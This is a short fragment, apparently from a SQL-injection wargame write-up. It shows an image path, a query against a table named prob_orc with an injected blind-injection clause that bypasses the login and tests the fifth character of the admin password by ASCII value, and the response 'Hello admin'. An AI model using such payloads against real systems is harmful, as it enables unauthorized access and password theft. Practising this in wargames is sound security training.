 query : select id from prob_orc where id='admin' and pw='1' or id='admin' and ascii(substr(pw,5,1))>=53#'
Hello admin